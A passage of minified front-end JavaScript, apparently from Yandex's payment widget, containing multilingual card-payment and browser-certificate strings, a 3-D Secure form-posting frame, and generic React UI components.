банка","please-wait":"Пожалуйста, подождите"},za={"fps-open-app":"Открываем приложение банка для оплаты","fps-wait-answer":"Ожидаем ответ от банка","please-wait":"Пожалуйста, подождите"},Ya=((0,ee.ZP)(g),Ua("Spin"),Ua("Text"),(0,S.cn)("YpcLogo"),(0,ce.compose)(fe)(le),(0,S.cn)("YpcTimeLeft"),{countdown:"Qalıb"}),Qa={countdown:"Засталося"},Ha={countdown:"Remaining"},qa={countdown:"Jäänud"},Va={countdown:"Jäljellä"},Ka={countdown:"Il reste"},Ga={countdown:"נשאר"},Wa={countdown:"Մնացել է"},Ja={countdown:"დარჩა"},$a={countdown:"Қалғаны"},Za={countdown:"Калды"},Xa={countdown:"Atlikums"},ei={countdown:"Sumă rămasă"},ti={countdown:"Осталось"},ni={countdown:"Kalan"},ri={countdown:"Залишилось"},oi={countdown:"Qoldi"};(0,ee.ZP)(k),sa("Header"),sa("Spin"),sa("Message"),sa("Footer");var ai;!function(e){e[e.Carousel=0]="Carousel",e[e.DieHardFrame=1]="DieHardFrame"}(ai||(ai={}));const ii=(0,S.cn)("YpcPaymentForm"),si={"enter-card-data":"Bank kartı məlumatlarını daxil edin","enter-cvv":"CVV-kodu daxil edin","enter-cvv-full":"Kartın arxa tərəfində olan üç rəqəmi daxil edin",payment:"Ödəniş","payment-details":"Ödəniş üçün məlumatlar","start-payment-error":"Ödənişi başlatmaq mümkün olmadı, yenidən cəhd edin və ya dəstək xidmətinə müraciət edin"},ci={"enter-card-data":"Увядзіце даныя банкаўскай карты","enter-cvv":"Увядзіце CVV","enter-cvv-full":"Увядзіце тры лічбы на адвароце карты",payment:"Аплата","payment-details":"Даныя для аплаты","start-payment-error":"Не ўдалося пачаць плацеж, паўтарыце спробу або звярніцеся ў падтрымку"},ui={"enter-card-data":"Enter bank card information","enter-cvv":"Enter CVV","enter-cvv-full":"Enter the three digits on the back of the card",payment:"Payment","payment-details":"Payment details","start-payment-error":"Couldn't initiate the payment, please try again or contact support"},li={"enter-card-data":"Sisesta pangakaardi teave","enter-cvv":"Sisesta CVV","enter-cvv-full":"Sisesta kaardi tagaküljel olevad kolm numbrit",payment:"Makse","payment-details":"Makse üksikasjad","start-payment-error":"Makset ei saanud alustada. Proovige uuesti või võtke ühendust toega."},di={"enter-card-data":"Syötä pankkikortin tiedot","enter-cvv":"Syötä CVV","enter-cvv-full":"Syötä kolminumeroinen koodi kortin kääntöpuolelta",payment:"Maksu","payment-details":"Maksutiedot","start-payment-error":"Maksua ei voitu panna alulle, yritä uudelleen tai ota yhteyttä tukipalveluun"},pi={"enter-card-data":"Entrez les détails de votre carte bancaire","enter-cvv":"Entrez le CVV","enter-cvv-full":"Entrez les trois chiffres au dos de la carte",payment:"Paiement","payment-details":"Données pour le paiement","start-payment-error":"Impossible d'initier le paiement, veuillez réessayer ou contacter le support"},fi={"enter-card-data":"הזן פרטי כרטיס בנקאי","enter-cvv":"הזן קוד CVV","enter-cvv-full":"הזן את שלושת הספרות בצידו האחורי של הכרטיס",payment:"הזן פרטי כרטיס","payment-details":"פרטי תשלום","start-payment-error":"לא ניתן היה להתחיל את תשלום, אנא נסה שוב או צור קשר עם התמיכה"},mi={"enter-card-data":"Մուտքագրեք բանկային քարտի տվյալները","enter-cvv":"Մուտքագրեք CVV-ն","enter-cvv-full":"Մուտքագրեք քարտի դարձերեսի երեք թվանշանները",payment:"Վճարում","payment-details":"Վճարման տվյալներ","start-payment-error":"Չհաջողվեց սկսել վճարումը, կրկին փորձեք կամ դիմեք աջակցմանը"},hi={"enter-card-data":"შეიყვანეს საბანკო ბარათის მონაცემები","enter-cvv":"შეიყვანეთ CVV","enter-cvv-full":"შეიყვანეთ ბარათის უკანა მხარეს არსებული სამი ციფრი",payment:"გადახდა","payment-details":"გადახდის მონაცემები","start-payment-error":"ვერ მოხერხდა გადახდების დაწყება, სცადეთ კიდევ ერთხელ ან დაუკავშირდით მხარდაჭერის სამსახურს"},yi={"enter-card-data":"Банк картасы деректерін енгізіңіз","enter-cvv":"CVV кодын енгізіңіз","enter-cvv-full":"Төлем картасының артқы жағындағы үш санды енгізіңіз",payment:"Төлем","payment-details":"Төлемге арналған деректер","start-payment-error":"Төлемді бастау мүмкін болмады, тағы байқап көріңіз немесе қолдау қызметіне хабарласыңыз"},vi={"enter-card-data":"Банк картасынын дайындарын киргизиңиз","enter-cvv":"CVV жазыңыз","enter-cvv-full":"Картанын артындагы үч санды киргизиңиз",payment:"Төлөм","payment-details":"Төлөө дайындары","start-payment-error":"Төлөм жүргүзүү башталбай койду, кайталап көрүңүз же колдоо кызматына кайрылыңыз"},bi={"enter-card-data":"Ievadiet bankas kartes informāciju","enter-cvv":"Ievadiet CVV","enter-cvv-full":"Ievadiet trīs ciparus, kas redzami kartes aizmugurē",payment:"Maksājums","payment-details":"Maksājuma informācija","start-payment-error":"Neizdevās sākt maksājumu. Lūdzu, mēģiniet vēlreiz vai sazinieties ar atbalsta dienestu"},gi={"enter-card-data":"Introduceți informațiile cardului bancar","enter-cvv":"Introdu codul CVV","enter-cvv-full":"Introdu cele trei cifre de pe spatele cardului",payment:"Plată","payment-details":"Detalii plată","start-payment-error":"Plata nu a putut fi inițiată, încercați din nou sau contactați serviciul de asistență"},ki={"enter-card-data":"Введите данные банковской карты","enter-cvv":"Введите CVV","enter-cvv-full":"Введите три цифры на обороте карты",payment:"Оплата","payment-details":"Данные для оплаты","start-payment-error":"Не удалось начать платеж, попробуйте еще раз или обратитесь в поддержку"},wi={"enter-card-data":"Banka kartı bilgilerinizi girin","enter-cvv":"CVV girin","enter-cvv-full":"Kartın arkasında bulunan üç rakamı girin",payment:"Ödeme","payment-details":"Ödeme bilgileri","start-payment-error":"Ödeme işlemi başlatılamadı. Tekrar deneyin veya Destek Ekibi'ne başvurun"},_i={"enter-card-data":"Введіть дані банківської картки","enter-cvv":"Введіть CVV","enter-cvv-full":"Введіть три цифри, що на звороті карти",payment:"Оплата","payment-details":"Дані для оплати","start-payment-error":"Не вдалося розпочати платіж, спробуйте ще раз або зверніться до підтримки"},Si={"enter-card-data":"Bank kartasi maʼlumotlarini kiriting","enter-cvv":"CVV kiriting","enter-cvv-full":"Kartaning orqasidagi uchta raqamni kiriting",payment:"Toʻlov","payment-details":"Toʻlov uchun maʼlumotlar","start-payment-error":"Toʻlov boshlanmadi, qayta urining yoki yordam xizmatiga murojaat qiling"};(0,ee.ZP)(w);ii("Body"),ii("Header"),ii("CarouselContainer"),ii("Carousel"),ii("DieHardFrame"),ii("BankCardContainer"),ii("BankCard"),ii("PaymentButtonContainer"),ii("PaymentButton"),ii("EmailInputContainer"),ii("EmailInput"),ii("Footer"),ii("BackButtonContainer"),ii("BackButton"),ii("ErrorText"),ii("Body"),ii("Header"),ii("CarouselContainer"),ii("Carousel"),ii("DieHardBox"),ii("DieHardFrame"),ii("BankCardContainer"),ii("BankCard"),ii("BankCardCvvLabel"),ii("PaymentButton"),ii("EmailInputContainer"),ii("EmailInput"),ii("Footer"),ii("BackButtonContainer"),ii("BackButton"),ii("BackIconContainer"),ii("BackIcon"),ii("Title"),ii("DrawerBox"),ii("DrawerHeader"),ii("DrawerBody"),ii("ErrorText");const Pi=(0,S.cn)("YpcTds2Handler")("PostFrame"),Ei=((0,et.memo)((({uniqId:e,frameUrl:t,postData:n,onFrameLoaded:r})=>{const o=(0,et.useRef)(null);(0,et.useEffect)((()=>{var e;return null===(e=o.current)||void 0===e?void 0:e.submit()}),[]);const a=(0,et.useMemo)((()=>n?Object.entries(n).map((([e,t])=>(0,C.jsx)("input",{type:"hidden",name:e,value:t},e))):null),[n]);return(0,C.jsxs)(C.Fragment,{children:[(0,C.jsx)("form",{ref:o,action:t,method:"post",target:`threeDSMethodFrame_${e}`,children:a}),(0,C.jsx)("iframe",{name:`threeDSMethodFrame_${e}`,onLoad:r,className:Pi})]})})),(0,S.cn)("YpcTdsFrame"),(0,S.cn)("YpcTdsFrameHandler")),Ri=((0,et.memo)((({formData:e,onLoad:t,TdsFrame:n,onTdsSuccess:r,onTdsFail:o,className:a,uniqFrameName:i="frame-3ds"})=>{const{fields:s,method:c,url:u}=e,l=(e=>Object.keys(e).map((t=>(0,C.jsx)("input",{type:"hidden",name:decodeURIComponent(t),value:decodeURIComponent(e[t]||"")},t))))(s||{}),d=(0,et.useRef)(null);return(0,et.useEffect)((()=>{d.current&&d.current.submit()}),[d.current]),(0,C.jsxs)("div",{className:Ei(null,[a]),children:[(0,C.jsx)("form",{ref:d,action:u,target:i,method:c,children:l}),(0,C.jsx)(n,{tdsUrl:u,onTdsFail:o,onTdsSuccess:r,onLoad:t,name:i,referrerPolicy:"origin",className:Ei("frame")})]})})),{"title-ya":"Yandex brauzerində ödəniş edə bilərsiniz","title-common":"Ödəniş üçün başqa brauzer seçin",description:"Bankınız Rusiya Rəqəmsal İnkişaf Nazirliyinin sertifikatına keçdi - bütün brauzerlər bunu dəstəkləmir. Yandex Brauzerini sınayın və ya kök sertifikatı quraşdırın.","browser-ya-pay":"Yandex brauzerində ödəniş","browser-ya-common":"Yandex Browser","browser-atom-common":"Atom Browser","gosuslugi-install":"Sertifikatı quraşdırın"}),Ii={"title-ya":"Аплаціць можна ў Яндэкс Браўзеры","title-common":"Абярыце іншы браўзэр для аплаты",description:"Ваш банк перайшоў на сертыфікат Мінлічбы Расіі - яго падтрымліваюць не ўсе браўзэры. Паспрабуйце Яндэкс Браўзэр або ўсталюйце каранёвы сертыфікат.","browser-ya-pay":"Аплаціць у Яндэкс Браўзэры","browser-ya-common":"Яндэкс Браўзэр","browser-atom-common":"Браўзэр Atom","gosuslugi-install":"Усталяваць сертыфікат"},Ti={"title-ya":"You can pay in Yandex Browser","title-common":"Choose another browser for payment",description:"Your bank has switched to a certificate from the Ministry of Digital Development of Russia - not all browsers support it. Try Yandex Browser or install a root certificate.","browser-ya-pay":"Pay in Yandex Browser","browser-ya-common":"Yandex Browser","browser-atom-common":"Atom Browser","gosuslugi-install":"Install certificate"},Ci={"title-ya":"Saate maksta Yandexi brauseris","title-common":"Valige maksmiseks teine ​​brauser",description:"Teie pank on üle läinud Venemaa digitaalarengu ministeeriumi sertifikaadile – mitte kõik brauserid ei toeta seda. Proovige Yandexi brauserit või installige juursertifikaat.","browser-ya-pay":"Maksa Yandexi brauseris","browser-ya-common":"Yandexi brauser","browser-atom-common":"Atom Browser","gosuslugi-install":"Installi sertifikaat"},Ai={"title-ya":"Voit maksaa Yandex-selaimella","title-common":"Valitse maksua varten toinen selain",description:"Pankkisi on vaihtanut Venäjän digitaalisen kehityksen ministeriön varmenteeseen - kaikki selaimet eivät tue sitä. Kokeile Yandex-selainta tai asenna juurivarmenne.","browser-ya-pay":"Maksa Yandex-selaimessa","browser-ya-common":"Yandex-selain","browser-atom-common":"Atom Browser","gosuslugi-install":"Asenna varmenne"},Oi={"title-ya":"Vous pouvez payer dans le navigateur Yandex","title-common":"Sélectionnez un autre navigateur pour le paiement",description:"Votre banque est passée à un certificat du ministère du Développement numérique de Russie - tous les navigateurs ne le prennent pas en charge. Essayez le navigateur Yandex ou installez un certificat racine.","browser-ya-pay":"Payer dans le navigateur Yandex","browser-ya-common":"Navigateur Yandex","browser-atom-common":"Navigateur Atom","gosuslugi-install":"Installer le certificat"},Bi={"title-ya":"תוכל לשלם בדפדפן Yandex","title-common":"בחר דפדפן אחר לתשלום",description:"הבנק שלך עבר לאישור מהמשרד לפיתוח דיגיטלי של רוסיה - לא כל הדפדפנים תומכים בזה. נסה את דפדפן Yandex או התקן אישור בסיס.","browser-ya-pay":"שלם בדפדפן Yandex","browser-ya-common":"דפדפן Yandex","browser-atom-common":"דפדפן Atom","gosuslugi-install":"התקן אישור"},xi={"title-ya":"Դուք կարող եք վճարել Yandex բրաուզերում","title-common":"Ընտրեք այլ դիտարկիչ վճարման համար",description:"Ձեր բանկը անցել է վկայականի Ռուսաստանի թվային զարգացման նախարարության կողմից. ոչ բոլոր բրաուզերներն են այն ապահովում: Փորձեք Yandex Browser-ը կամ տեղադրեք արմատային վկայագիր։","browser-ya-pay":"Վճարել Yandex բրաուզերում","browser-ya-common":"Yandex Browser","browser-atom-common":"Atom Browser","gosuslugi-install":"Տեղադրել վկայական"},Ui={"title-ya":"შეგიძლიათ გადაიხადოთ Yandex Browser-ში","title-common":"აირჩიეთ სხვა ბრაუზერი გადახდისთვის",description:"თქვენი ბანკი გადავიდა რუსეთის ციფრული განვითარების სამინისტროს სერთიფიკატზე - მას ყველა ბრაუზერი არ უჭერს მხარს. სცადეთ Yandex Browser ან დააინსტალირეთ root სერტიფიკატი.","browser-ya-pay":"გადაიხადე Yandex Browser-ში","browser-ya-common":"Yandex Browser","browser-atom-common":"Atom Browser","gosuslugi-install":"დააინსტალირეთ სერტიფიკატი"},Mi={"title-ya":"Яндекс браузерінде төлеуге болады","title-common":"Төлем үшін басқа браузерді таңдаңыз",description:"Сіздің банкіңіз Ресейдің Цифрлық даму министрлігінің сертификатына ауысты - оны барлық браузерлер қолдамайды. Yandex браузерін қолданып көріңіз немесе түбірлік сертификатты орнатыңыз.","browser-ya-pay":"Yandex браузерінде төлеу","browser-ya-common":"Yandex браузері","browser-atom-common":"Atom Browser","gosuslugi-install":"Сертификат орнату"},Li={"title-ya":"Сиз Yandex Браузеринде төлөй аласыз","title-common":"Төлөм үчүн башка браузерди тандаңыз",description:"Сиздин банкыңыз Россиянын Санариптик өнүктүрүү министрлигинин сертификатына өттү - бардык браузерлер аны колдобойт. Yandex Браузерди колдонуп көрүңүз же тамыр сертификатын орнотуңуз.","browser-ya-pay":"Яндекс браузеринде төлөө","browser-ya-common":"Yandex Браузер","browser-atom-common":"Atom Браузер","gosuslugi-install":"Сертификат орнотуу"},Ni={"title-ya":"Jūs varat maksāt Yandex pārlūkprogrammā","title-common":"Atlasīt citu pārlūkprogrammu samaksai",description:"Jūsu banka ir pārgājusi uz Krievijas Digitālās attīstības ministrijas sertifikātu — ne visas pārlūkprogrammas to atbalsta. Izmēģiniet Yandex pārlūkprogrammu vai instalējiet saknes sertifikātu.","browser-ya-pay":"Maksājiet Yandex pārlūkprogrammā","browser-ya-common":"Yandex Browser","browser-atom-common":"Atom Browser","gosuslugi-install":"Instalēšanas sertifikāts"},ji={"title-ya":"Puteți plăti în browserul Yandex","title-common":"Selectați alt browser pentru plată",description:"Banca dumneavoastră a trecut la un certificat de la Ministerul Dezvoltării Digitale al Rusiei - nu toate browserele îl acceptă. Încercați browserul Yandex sau instalați un certificat rădăcină.","browser-ya-pay":"Plătiți în browserul Yandex","browser-ya-common":"Browser Yandex","browser-atom-common":"Atom Browser","gosuslugi-install":"Instalare certificat"},Di={"title-ya":"Оплатить можно в Яндекс Браузере","title-common":"Выберите другой браузер для оплаты",description:"Ваш банк перешёл на сертификат Минцифры России — его поддерживают не все браузеры. Попробуйте Яндекс Браузер или установите корневой сертификат.","browser-ya-pay":"Оплатить в Яндекс Браузере","browser-ya-common":"Яндекс Браузер","browser-atom-common":"Браузер Atom","gosuslugi-install":"Установить сертификат"},Fi={"title-ya":"Yandex Browser'da ödeme yapabilirsiniz","title-common":"Ödeme için başka bir tarayıcı seçin",description:"Bankanız Rusya Dijital Gelişim Bakanlığı'ndan alınan bir sertifikaya geçti - tüm tarayıcılar bunu desteklemez. Yandex Browser'ı deneyin veya bir kök sertifika yükleyin.","browser-ya-pay":"Yandex Browser'da Öde","tarayıcı-ya-ortak":"Yandex Tarayıcı","tarayıcı-atom-ortak":"Atom Tarayıcı","gosuslugi-install":"Sertifika yükle"},zi={"title-ya":"Сплатити можна в Яндекс Браузері","title-common":"Виберіть інший браузер для оплати",description:"Ваш банк перейшов на сертифікат Мінцифри Росії - його підтримують не всі браузери. Спробуйте Яндекс Браузер або встановіть кореневий сертифікат.","browser-ya-pay":"Сплатити в Яндекс Браузері","browser-ya-common":"Яндекс Браузер","browser-atom-common":"Браузер Atom","gosuslugi-install":"Встановити сертифікат"},Yi={"title-ya":"Siz Yandex brauzerida to'lashingiz mumkin","title-common":"To'lov uchun boshqa brauzerni tanlang",description:"Bankingiz Rossiya Raqamli ishlar vazirligi sertifikatiga yo'naltiradi - barcha brauzerlar buni qo'llab-quvvatlamaydi. Yandex brauzerini sinab ko'ring yoki ildiz sertifikatini o'rnating.","browser-ya-pay":"Yandex brauzeriga to'lash","browser-ya-common":"Yandex brauzeri","browser-atom-common":"Atom brauzeri","gosuslugi-install":"Sertifikatni o'rnatish"};(0,ee.ZP)(_),(0,S.cn)("YpcTdsPlug"),(0,ce.compose)(Ae,ve,me,Be)(le),(0,ce.compose)(Te,pe,ve)(le),(0,S.cn)("Theme"),(0,S.cn)("YpcTinkoffFrame")},5674:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Link=t.cnLink=void 0;var r=n(8270),o=n(7363),a=n(8843);n(1661),t.cnLink=a.cn("Link");t.Link=function(e){var n=e.as,a=e.children,i=e.controlRef,s=e.disabled,c=e.innerRef,u=e.role,l=(e.pseudo,e.view,r.__rest(e,["as","children","controlRef","disabled","innerRef","role","pseudo","view"])),d=n||(l.href?"a":"span"),p=l.rel;return"_blank"===l.target&&void 0!==p&&-1===p.indexOf("noopener")&&(p+=" noopener"),o.createElement(d,Object.assign(l,{"aria-disabled":s,className:t.cnLink(null,[l.className]),ref:c||i,rel:p,role:u,tabIndex:s?-1:l.tabIndex}),a)},t.Link.displayName=t.cnLink()},5676:(e,t,n)=>{"use strict";n.d(t,{EU:()=>p,c2:()=>m,Kc:()=>h,HW:()=>y,GP:()=>v});var r=n(7895),o=(n(9238),n(8270)),a=n(7363),i=n.n(a),s=n(8843),c=n(3993),u=(0,s.cn)("RadioButton"),l=function(e){var t=e.className,n=e.style,s=e.innerRef,l=e["aria-label"],d=e.options,p=e.value,f=e.disabled,m=e.name,h=void 0===m?(0,c.u)():m,y=(e.size,e.view,(0,o.__rest)(e,["className","style","innerRef","aria-label","options","value","disabled","name","size","view"])),v=(0,r.useComponentRegistry)(u()),b=v.Plate,g=v.Radio,k=v.Control,w=v.Content,_=(0,a.useRef)(null),S=(0,a.useRef)(),P=(0,a.useCallback)((function(e){if(e){var t=_.current;if(t){var n=S.current;if(n&&n!==e){var r=function(e){t.style.left=e.offsetLeft+"px",t.style.width=e.offsetWidth+"px"};r(n),t.hidden=!1,r(e)}S.current=e}}}),[]);return i().createElement("span",{className:u(null,[t]),style:n,ref:s,role:"radiogroup","aria-label":l,onFocus:function(e){return e.currentTarget.setAttribute("data-focused","")},onBlur:function(e){return e.currentTarget.removeAttribute("data-focused")},onKeyDown:function(e){return e.repeat&&e.preventDefault()}},i().createElement(b,{innerRef:_,onTransitionEnd:function(e){return e.currentTarget.hidden=!0}}),d.map((function(e){var t=e.children,n=(0,o.__rest)(e,["children"]),r=p===n.value;return n.disabled=f||n.disabled,i().createElement(g,{checked:r,disabled:n.disabled,key:n.value,innerRef:r?P:void 0},i().createElement(k,(0,o.__assign)({},y,n,{checked:r,name:h})),i().createElement(w,null,t))})))};l.displayName=u();var d=new r.Registry({id:u()});d.set("Content",(function(e){var t=e.className,n=e.children,r=(0,o.__rest)(e,["className","children"]);return i().createElement("div",(0,o.__assign)({},r,{className:u("Content",null,[t])}),n)})).set("Control",(function(e){var t=e.className,n=e.controlRef,r=(0,o.__rest)(e,["className","controlRef"]);return i().createElement("input",(0,o.__assign)({},r,{type:"radio",autoComplete:"off",className:u("Control",null,[t]),ref:n}))})).set("Plate",(function(e){var t=e.className,n=e.innerRef,r=(0,o.__rest)(e,["className","innerRef"]);return i().createElement("div",(0,o.__assign)({},r,{hidden:!0,className:u("Plate",null,[t]),ref:n}))})).set("Radio",(function(e){var t=e.checked,n=e.disabled,r=e.className,a=e.innerRef,s=e.children,c=(0,o.__rest)(e,["checked","disabled","className","innerRef","children"]);return i().createElement("label",(0,o.__assign)({},c,{className:u("Radio",{checked:t,disabled:n},[r]),ref:a}),s)}));var p=(0,r.withRegistry)(d)(l),f=n(3878),m=(0,f.withBemMod)(u(),{size:"l"}),h=(0,f.withBemMod)(u(),{size:"m"}),y=(0,f.withBemMod)(u(),{size:"s"}),v=(0,f.withBemMod)(u(),{view:"default"})},7048:(e,t,n)=>{"use strict";n.d(t,{g:()=>s});var r=n(8843),o=n(1576),a=(0,r.cn)("Theme"),i="",s=function(e){var t=e.theme,n=e.root,r=void 0===n?(0,o.N)()?document.body:null:n;if((0,o.N)()){if(!r)throw new Error("Значение в root не является DOM-элементом, невозможно установить глобальную тему.");var s=r.className.replace(i,"");i=a(t),r.className=s+" "+i}}},3240:(e,t,n)=>{"use strict";n.d(t,{r:()=>r});var r={color:"yandex-default",root:"default"}},2358:(e,t,n)=>{"use strict";n.d(t,{Ur:()=>g,iN:()=>v,Kc:()=>w,GP:()=>_});var r=n(8270),o=n(7363),a=n.n(o),i=(n(9238),{BACKSPACE:8,TAB:9,ENTER:13,CAPS_LOCK:20,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,INSERT:45,DELETE:46});function s(e,t){return t.some((function(t){return i[t]===e||t===e}))}var c=n(8843),u=n(1576),l=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return(0,u.N)()&&requestAnimationFrame((function(){t.forEach((function(t){void 0!==e&&void 0!==t&&("function"==typeof t?t(e.current):t.current=e.current)}))})),e};var d=n(3993),p=function(e){var t=e.disabled,n=e.htmlFor,r=e.id,o=e.onClick,i=e.children;return a().createElement("label",{"aria-hidden":"true",htmlFor:t?void 0:n,id:r,onClick:o,className:v("Label")},i)},f=function(e){var t=e.checked,n=e.children,r=e.innerRef,o=e.labelledBy,i=e.onBlur,s=e.onClick,c=e.onFocus,u=e.onKeyDown,l=e.tabIndex,d=e.required;return a().createElement("button",{"aria-required":d,"aria-labelledby":o,"aria-pressed":t,className:v("Button"),onBlur:i,onClick:s,onFocus:c,onKeyDown:u,ref:r,tabIndex:l,type:"button"},n)},m=function(e){var t=e.id,n=e.innerRef,r=e.checked,o=e.name,i=e.onChange,s=e.required;return a().createElement("input",{id:t,hidden:!0,ref:n,className:v("Control"),name:o,checked:r,value:String(r),type:"checkbox",autoComplete:"off",onChange:i,required:s})},h=[i.RIGHT,i.UP],y=[i.LEFT,i.DOWN],v=(0,c.cn)("Tumbler"),b=function(e){var t=e.checked,n=e.className,c=e.controlRef,u=e.disabled,b=e.id,g=void 0===b?(0,d.u)():b,k=e.innerRef,w=e.labelAfter,_=e.labelBefore,S=e.name,P=e.onBlur,E=e.onChange,R=e.onClick,I=e.onFocus,T=e.onKeyDown,C=e.onKeyUp,A=e.tabIndex,O=e.title,B=e.autoFocus,x=e.required,U=(0,o.useRef)(null),M=(0,o.useRef)(null),L="control-"+g,N="before-label-"+g,j="after-label-"+g;(0,o.useEffect)((function(){B&&null!==U.current&&U.current.focus()}),[]);var D=(0,o.useMemo)((function(){return _&&w?t?N:j:_?N:w?j:void 0}),[t,_,w,N,j]),F=(0,o.useCallback)((function(e){null!==M.current&&M.current.click(),null!==U.current&&U.current.focus(),void 0!==R&&R(e)}),[R]),z=(0,o.useCallback)((function(){null!==U.current&&U.current.focus()}),[]),Y=(0,o.useCallback)((function(e){s(e.keyCode,(0,r.__spread)([i.ENTER],y,h))&&e.preventDefault(),(t&&s(e.keyCode,y)||!t&&s(e.keyCode,h))&&null!==M.current&&M.current.click(),void 0!==T&&T(e)}),[t,T]);return a().createElement("span",{ref:k,className:v(null,[n]),id:g,title:O,"aria-disabled":u},_&&a().createElement(p,{disabled:Boolean(!t&&_&&w),htmlFor:L,id:N,onClick:z},_),a().createElement(f,{tabIndex:u?-1:A,innerRef:U,checked:t,onKeyDown:Y,onKeyUp:C,onBlur:P,onFocus:I,onClick:F,labelledBy:D,required:x}),a().createElement(m,{id:L,name:S,checked:t,innerRef:l(M,c),onChange:E,required:x}),w&&a().createElement(p,{disabled:Boolean(t&&_&&w),htmlFor:L,id:j,onClick:z},w))};b.displayName="Tumbler";var g=function(e){var t=e.checked,n=e.onKeyDown,c=(0,r.__rest)(e,["checked","onKeyDown"]),u=(0,o.useCallback)((function(e){(!t&&s(e.keyCode,h)||t&&s(e.keyCode,y)||e.keyCode===i.SPACE)&&window.document.body.classList.add("utilityfocus"),void 0!==n&&n(e)}),[t,n]);return a().createElement(b,(0,r.__assign)({checked:t,onKeyDown:u},c))};g.displayName=b.displayName;var k=n(3878),w=((0,k.withBemMod)(v(),{size:"l"}),(0,k.withBemMod)(v(),{size:"m"})),_=((0,k.withBemMod)(v(),{size:"s"}),(0,k.withBemMod)(v(),{view:"default"}))},1576:(e,t,n)=>{"use strict";n.d(t,{N:()=>r});var r=function(){return"undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement}},9238:(e,t,n)=>{"use strict";var r=n(1576),o=function(){function e(){var e=this;this.onKeyDown=function(){window.clearTimeout(e.timeoutId),e.isPointer=!1},this.onPointerCall=function(){e.isPointer=!0,window.clearTimeout(e.timeoutId),e.timeoutId=window.setTimeout((function(){e.isPointer=!1}),600)},this.onFocus=function(){var t=window.document.body.classList;e.isPointer?(t.add("pointerfocus"),t.remove("utilityfocus")):(t.add("utilityfocus"),t.remove("pointerfocus"))},this.onBlur=function(){window.addEventListener("focus",e.setIsPointerOnTabFocus,!0)},this.setIsPointerOnTabFocus=function(){window.removeEventListener("focus",e.setIsPointerOnTabFocus,!0),window.document.body.classList.contains("pointerfocus")&&(e.isPointer=!0,window.setTimeout((function(){e.isPointer=!1})))},this.timeoutId=0,this.isPointer=!1,window.addEventListener("blur",this.onBlur,!1);var t=window.document;t.addEventListener("keydown",this.onKeyDown,!0),t.addEventListener("mousedown",this.onPointerCall,!0),t.addEventListener("mouseup",this.onPointerCall,!0),t.addEventListener("focusin",this.onFocus,!0),t.addEventListener("pointerdown",this.onPointerCall,!0),t.addEventListener("pointerup",this.onPointerCall,!0),t.body.classList.contains("pointerfocus")||t.documentElement.classList.contains("pointerfocus")||t.body.classList.add("utilityfocus")}return e.create=function(){return new e},e.prototype.dispose=function(){window.removeEventListener("blur",this.onBlur,!1);var e=window.document;e.removeEventListener("keydown",this.onKeyDown,!0),e.removeEventListener("mousedown",this.onPointerCall,!0),e.removeEventListener("mouseup",this.onPointerCall,!0),e.removeEventListener("focusin",this.onFocus,!0),e.removeEventListener("pointerdown",this.onPointerCall,!0),e.removeEventListener("pointerup",this.onPointerCall,!0),e.body.classList.remove("pointerfocus","utilityfocus")},e}(),a=null,i=!1;function s(){i||a||(a=o.create())}(0,r.N)()&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",s):window.setTimeout(s))},3993:(e,t,n)=>{"use strict";n.d(t,{u:()=>c});var r=n(8270),o=n(7363),a={value:0,id:0},i=(0,o.createContext)(a);var s="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement;function c(e){var t=function(e){var t=(0,o.useContext)(i),n=(0,o.useState)((function(){return"xuniq-"+t.id+"-"+ ++t.value}))[0];return console.assert(s||t!==a,"When using ssr in a project, you must wrap the application in <SSRProvider> for id synchronization between the server and the client."),e||n}();return(0,r.__read)((0,o.useState)((function(){return e?e+t.replace("xuniq",""):t})),1)[0]}},2781:function(e){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1);t.ERROR_BLOCK_NAME_TYPE="Block name should be a string",t.ERROR_BLOCK_NAME_EMPTY="Block name should be non-empty";var o={ns:"",el:"__",mod:"_",modValue:"_"},a=function(e){return"string"==typeof e},i=function(e){return"string"!=typeof e},s=function(e,t){for(var n=[],o=2;o<arguments.length;o++)n[o-2]=arguments[o];var a=r.assign({},t);return a.mixes=a.mixes.concat(n),d(a,e)},c=function(e,t,n){for(var o=[],a=3;a<arguments.length;a++)o[a-3]=arguments[a];var i=r.assign({},t),s=r.assign({},i.states||{});return s[n]=r.assign.apply(void 0,[{},s[n]||{}].concat(o)),i.states=s,d(i,e)},u=function(e,t,n,r){return String.prototype.split.call(l(e,t),n,r)},l=function(e,t){var n=t.name,r=t.mods,o=t.mixes,a=t.states,i=[n];if(r&&(i=i.concat(Object.keys(r).filter((function(e){return r[e]})).map((function(t){var o=r[t];return!0===o?n+e.mod+t:n+e.mod+t+e.modValue+o})))),a&&Object.keys(a).forEach((function(e){var t=a[e];i=i.concat(Object.keys(t).filter((function(e){return t[e]})).map((function(t){return e+t})))})),e.ns&&(i=i.map((function(t){return e.ns+t}))),o&&(i=i.concat(function(e){return void 0===e&&(e=[]),e.map((function(e){return Array.isArray(e)?e.join(" "):"object"==typeof e&&null!==e||"function"==typeof e?e.toString():"string"==typeof e?e:""})).filter((function(e){return!!e}))}(o))),e.classMap){var s=e.classMap;i=i.map((function(e){return 